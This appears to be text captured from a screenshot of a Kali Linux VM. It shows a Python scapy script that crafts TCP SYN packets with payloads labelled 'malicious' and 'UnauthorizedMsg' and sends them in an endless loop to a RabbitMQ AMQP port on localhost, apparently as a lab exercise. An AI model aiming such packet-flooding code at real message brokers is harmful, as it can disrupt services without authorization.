 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 13:42
~/Documents/TCP/crafted-packets.py - Mousepad
File Edit Search View Document Help
1 from scapy.all import *
2 from scapy.layers.inet import IP, TCP
3 import time
4
5 # Define the IP and port of the RabbitMQ server
6 target_ip = '127.0.0.1'  # RabbitMQ server IP
7 target_port = 5672       # AMQP port (usually 5672 for non-SSL, 5671 for SSL)
8
9 # Create a custom TCP packet
10 ip_packet = IP(dst=target_ip)
11 tcp_packet = TCP(dport=target_port, sport=RandShort(), flags="S")
12
13 # Crafting a malicious and a legitimate AMQP-like message (fake frame)
14 malicious_payload = b'\x01\x02\x03\x04MaliciousPayload'
15 legit_payload = b'\x00\x00\x00\xCE\x00\x0A\x08\x01\x01\x02UnauthorizedMsg'
16
17 # Combine the layers into one packet
18 packet = ip_packet / tcp_packet / malicious_payload
19 packet2 = ip_packet / tcp_packet / legit_payload
20
21 # Send the packets in a loop
22 while True:
23     send(packet)
24     send(packet2)
25     time.sleep(0.1)
26
Right Ctrl